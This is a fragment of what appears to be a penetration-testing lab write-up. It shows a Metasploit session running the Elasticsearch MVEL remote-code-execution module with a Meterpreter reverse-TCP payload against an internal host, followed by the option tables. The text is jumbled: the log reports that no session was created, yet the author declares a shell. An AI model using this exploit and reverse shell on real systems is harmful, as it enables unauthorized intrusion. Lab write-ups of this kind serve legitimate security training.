 RHOSTS => 10.11.12.75
msf6 exploit(multi/elasticsearch/script_mvel_rce) > exploit
[*] Started reverse TCP handler on 192.168.206.136:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Linux'
[!] This exploit may require manual cleanup of '/tmp/wyOa.jar' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(multi/elasticsearch/script_mvel_rce) > show options
Module options (exploit/multi/elasticsearch/script_mvel_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.11.12.75 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
2.5
RPORT 9200 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to the ElasticSearch REST API
VHOST no HTTP server virtual host
WritableDir /tmp yes A directory where we can write files (only for *nix environments)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.206.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
Hurray !! we have a shell .. !!!!
0 ElasticSearch 1.1.1 / Automatic
2.6 Identifying Privileges